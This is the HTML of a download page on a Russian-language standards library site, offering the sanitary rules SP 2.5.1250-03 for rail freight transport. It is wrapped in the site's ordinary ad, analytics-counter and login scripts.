

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gostovnet.at.ua/load/sanitarnye_pravila/sanitarnye_pravila/sp_2_5_1250_03_sanitarnye_pravila_po_organizacii_gruzovykh_perevozok_na_zheleznodorozhnom_transporte/125-1-0-2343
body_size: 9605
content:
<html>
<head>
<script type="text/javascript" src="/?F%5E67lfjnMjCEeOlTqiTnu7wqs1AcfQ5HJlEg9yKTU2rDd%21nOT5kxb%3Bv69SVmjL6T61rGVl6aNZKHP%3BtTagV8WKZIjkXE6rpH%21ChpjvbruF9iz2LCCmJuuvcgq7sCQpViDRzGCk08%5EFMAgFY5xS7gJZS6jbwHYQJSTPG3jbcRbRkCpOBNAZOVHvM799m8RFFu%3BIP%5Ec2%21%21tuk%21n0iPsA6CUzyT"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Скачать бесплатно - СП 2.5.1250-03  Санитарные правила по организации грузовых перевозок на железнодорожном транспорте - Санитарные правила - Санитарные  правила - ГОСТы</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<script type="text/javascript">function chbg(t,f){if (f==1){t.style.background="url('/.s/t/121/1.gif')";}else {t.style.background="url('/.s/t/121/2.gif')";}}</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.762501366736128"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"site":{"domain":null,"host":"gostovnet.at.ua","id":"2gostovnet"},"ssid":"327437434401536363050","sign":{"5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7254":"Изменить размер","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","3125":"Закрыть"},"country":"US","uLightboxType":1,"module":"load","language":"ru"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"yandex":{"height":515,"width":870},"google":{"width":700,"height":600},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('gostovnet.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" rightmargin="0" bottommargin="15" marginwidth="0" marginheight="0" style="padding:5px;">
<div id="utbr8214" rel="s760"></div>

<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" width="1000" align="center" >
 <tr><td bgcolor="#E4E8F3"><a href="http://gost.at.ua" title="ГОСТ"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></a></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" class="copy"></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td></tr>
</table>

<table class="topBorder" border="0" cellpadding="0" cellspacing="0" width="1000" height="100" align="center">
<tr>
<td align="center"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 300x250, квадрат */
google_ad_slot = "2028125609";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td> 
<td align="center"><img src="//gostovnet.at.ua/gostr.jpg" border="0" alt="" />
 <h1>Библиотека ГОСТ, BHиП, BHП, 
BHTП, BCH, BCП, ГH, ДБН, ДСТУ, ДНАОП, ГOCT, ГCH, HПБ, 
НПАОП, OHTП, OCH, ПБ, ППБ, PД, CH, CHиП
</h1></td>
<td align="center"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 300x250, квадрат */
google_ad_slot = "2028125609";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td> 
 </tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center">
<tr><td class="topBorder">
<table border="0" cellpadding="0" cellspacing="0" width="1000">
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="http://gostovnet.at.ua/" class="menu1"><!--<s5176>-->Главная<!--</s>--></a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load" class="menu1">Каталог файлов</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/kodeksy_ukrainy/kodeksy_rossijskoj_federacii/135" class="menu1">Кодексы РФ</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/dejstvujushhie_normy/0-12" class="menu1">Действующие нормы</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/raschetnye_programmy/0-10" class="menu1">Программы</a></td>
</tr> 
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/nagruzki_i_vozdejstvija/0-28" class="menu1">Нагрузки и воздействия</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/npb_normy_pozharnoj_bezopasnosti/94" class="menu1">НПБ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/kodeksy_ukrainy/133" class="menu1">Кодексы Украины</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/pr_pravila_po_metrologii/77" class="menu1">Правила по метрологии</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/103" class="menu1">РД</a></td> 
 </tr>
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/vsn_vedomstvennye_stroitelnye_normy/vsn/12" class="menu1">ВСН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/50" class="menu1">СанПиН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/gn_gigienicheskie_normativy/gn_gigienicheskie_normativy/36" class="menu1">Гигиенические нормативы</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/iso_iso_mezhdunarodnye_standarty/iso_iso_mezhdunarodnye_standarty/26" class="menu1">ИСО</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/ontp_otraslevye_normy_tekhnologicheskogo_proektirov/ontp/16" class="menu1">ОНТП</a></td> 
 </tr>
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/gost/2" class="menu1">ГОСТ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/dbn_derzhavni_budivelni_normi_ukrajini/105" class="menu1">ДБН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/vntp_vedomstvennye_normy_tekhnologicheskogo_proekti/vntp/10" class="menu1">ВНТП</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/pueh_pravila_ustrojstva_ehlektroustanovok/67" class="menu1">ПУЭ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a title="СМОТРЕТЬ ОНЛАЙН ТВ БЕСПЛАТНО" href="http://poehali.at.ua/index/onlajn_tv_124_onlajn_televidenie_124_online_tv/0-1749" class="menu1">СМОТРЕТЬ ОНЛАЙН TV</a></td> 
 </tr> 
</table>
</td></tr>
</table>

<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center">
<tr>
<td align="left"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 728x90, створено 21.10.10 */
google_ad_slot = "4305434784";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
 </td>
 <td align="center">
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
 <td align="center"><STRONG>ПОИСК ПО САЙТУ </STRONG><form action="//www.google.ru/cse" id="cse-search-box" target="_blank"> <div> <input type="hidden" name="cx" value="partner-pub-7146434435339030:kh5c95-k0u7" /> <input type="hidden" name="ie" value="UTF-8" /> <input type="text" name="q" size="22" /> <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;" /> </div></form><script type="text/javascript" src="//www.google.ru/cse/brand?form=cse-search-box&amp;lang=ru"></script> </td></tr>
</table><!--/U1AHEADER1Z-->
<div style="padding:3px"></div>
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="670" align="center">
<tr>
<td width="195" valign="top">
<!--U1CLEFTER1Z--><!-- <block1753> -->

<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->ТОП-10<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pteh_pravila_tekhnicheskoj_ehkspluatacii/pteh_pravila_tekhnicheskoj_ehkspluatacii/pravila_tekhnicheskoj_ehkspluatacii_ehlektroustanovok_potrebitelej_ptehehp_vvodjatsja_s_01_07_2003/70-1-0-1253">Правила технической эксплуатации электроустановок потребител...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pb_pravila_bezopasnosti/pb/pb_03_576_03_pravila_ustrojstva_i_bezopasnoj_ehkspluatacii_sosudov_rabotajushhikh_pod_davleniem_vzamen_pb_10_115_96_rd_10_209_98_rd_10_290_99/18-1-0-317">ПБ 03-576-03 Правила устройства и безопасной эксплуатации со...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/programmy/antikorozionnaja_zashhita/programma_dlja_raschet_raskhoda_kraski_dlja_okraski_tekhnologicheskikh_truboprovodov_stalnykh_i_prochikh_metallokonstrukcij_i_poverkhnostej/80-1-0-1439">Программа для расчет расхода краски для окраски технологичес...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pb_pravila_bezopasnosti/pb/pb_12_529_03_pravila_bezopasnosti_sistem_gazoraspredelenija_i_gazopotreblenija/18-1-0-394">ПБ 12-529-03 Правила безопасности систем газораспределения и...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/sanpin_2_3_2_1324_03_gigienicheskie_trebovanija_k_srokam_godnosti_i_uslovijam_khranenija_pishhevykh_produktov_vzamen_sanpin_42_123_4117_86/50-1-0-781">СанПиН 2.3.2.1324-03  Гигиенические требования к срокам годн...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/snip_stroitelnye_normy_i_pravila/snip_stroitelnye_normy_i_pravila/snip_41_01_2003_otoplenie_ventiljacija_i_kondicionirovanie_s_01_01_2004_vzamen_snip_2_04_05_91/56-1-0-914">СНиП 41-01-2003  Отопление, вентиляция и кондиционирование (...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/dolzhnostnye_instrukcii/dolzhnostnye_instrukcii/sbornik_dolzhnostnykh_instrukcij/138-1-0-2855">Сборник Должностных инструкций</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/kodeksy_ukrainy/zakony_ukrainy/zakon_ukrajini_pro_sudoustrij_i_status_suddiv/136-1-0-2844">ЗАКОН УКРАЇНИ Про судоустрій і статус суддів</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/rd_minehnergo/rd_34_03_201_97_2000_pravila_tekhniki_bezopasnosti_pri_ehkspluatacii_teplomekhanicheskogo_oborudovanija_ehlektrostancij_i_teplovykh_setej/104-1-0-1713">РД 34.03.201-97 (2000)  Правила техники безопасности при экс...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/gn_gigienicheskie_normativy/gn_gigienicheskie_normativy/gn_2_2_5_1313_03_predelno_dopustimye_koncentracii_pdk_vrednykh_veshhestv_v_vozdukhe_rabochej_zony/36-1-0-589">ГН 2.2.5.1313-03 Предельно допустимые концентрации (ПДК) вре...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/rd_minehnergo/rd_34_09_102_pravila_ucheta_teplovoj_ehnergii_i_teplonositelja_1995_vzamen_pr_34_70_010_85_pravila_ucheta_otpuska_teplovoj_ehnergii/104-1-0-1769">РД 34.09.102  Правила учета тепловой энергии и теплоносителя...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/sanpin_3_2_1333_03_profilaktika_parazitarnykh_boleznej_na_territorii_rossijskoj_federacii_vzamen_sanpin_3_2_569_96/50-1-0-819">СанПиН 3.2.1333-03  Профилактика паразитарных болезней на те...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/osty_otraslevye_standarty/osty_otraslevye_standarty/ost_42_21_2_85_sistema_standartov_bezopasnosti_truda_otdelenija_kabinety_fizioterapii_obshhie_trebovanija_bezopasnosti/32-1-0-487">ОСТ 42-21-2-85 Система стандартов безопасности труда. Отделе...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/dstu_derzhavni_standarti_ukrajini/dstu_derzhavni_standarti_ukrajini/dstu_b_v_2_6_8_95_gost_30245_94_konstrukciji_budinkiv_i_sporud_profili_stalevi_gnuti_zamknuti_zvarni_kvadratni/119-1-0-2165">ДСТУ Б В.2.6-8-95 (ГОСТ 30245-94). Конструкції будинків і сп...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/ontp_otraslevye_normy_tekhnologicheskogo_proektirov/ontp/ontp_01_91_obshhesojuznye_normy_tekhnologicheskogo_proektirovanija_predprijatij_avtomobilnogo_transporta_rd_3107938_0176_91/16-1-0-297">ОНТП 01-91 Общесоюзные нормы технологического проектирования...</a> </td></tr></table><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block1753> --><!--/U1CLEFTER1Z-->
</td>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/12.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->СП 2.5.1250-03  Санитарные правила по организации грузовых перевозок на железнодорожном транспорте<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="660">
<tr>
<td colspan="3" class="topBorder" style="padding:3px;" valign="top"> 
<!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="660">
<tr>
<td width="80%"><a href="http://gostovnet.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; <a href="/load/sanitarnye_pravila/124">Санитарные  правила</a> &raquo; <a href="/load/sanitarnye_pravila/sanitarnye_pravila/125">Санитарные правила</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">СП 2.5.1250-03  Санитарные правила по организации грузовых перевозок на железнодорожном транспорте </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">
 
 <!-- MarketGidGoods Start -->
 <div id="MarketGid7862"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.7862.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script> 
 
 

 
<script type="text/javascript"><!--


 google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</script>
<script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
 

 <br>
 <a href="/load/0-0-0-2343-20"><!--<s5223>-->Скачать бесплатно "СП 2.5.1250-03  Санитарные правила по организации грузовых перевозок на железнодорожном транспорте"<!--</s>--></a> 

 

 
 
 
 
 
 
 
<script src="/widget/?45;187|0|1|1|1|ru|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1"></script>
 </td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2"><!--<s3179>-->Категория<!--</s>-->: <a href="/load/sanitarnye_pravila/sanitarnye_pravila/125">Санитарные правила</a>

</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>955</b> | <!--<s3181>-->Скачано<!--</s>-->: <b>122</b>

</td></tr>
</table>


 <!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?2142050"></script>
<noscript>
<img src="//counter.rambler.ru/top100.cnt?2142050" alt="" width="1" height="1" border="0" />

</noscript>
<!-- end of Top100 code -->
 
 <!-- MarketPopup Start --> <script
src="http://jsu.dt00.net/g/o/gostovnet.at.ua.4103.js"
type="text/javascript"></script> <!-- MarketPopup End -->
 
 <!-- </body> --> 
</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->СП 2.5.1250-03  Санитарные правила по организации грузовых перевозок на железнодорожном транспорте<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>
</td>
<td width="195" valign="top" align="right">
<!--U1DRIGHTER1Z--><!-- <block9> -->
<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Интересное<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->
 
 <!-- MarketGidGoods Start -->
 <div id="MarketGid4732"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.4732.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script>
 
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
 
<!-- </block9> -->

<!-- <block10033> -->

<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Вход<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2gostovnet&d=gostovnet.at.ua&ref='+escape(location.protocol + '//' + ('gostovnet.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block10033> --><!--/U1DRIGHTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="728" align="center">
<tr>
<td>

 <!-- MarketGidGoods Start -->
 <div id="MarketGid7358"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.7358.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script>
 


</td>
</tr>
</table>
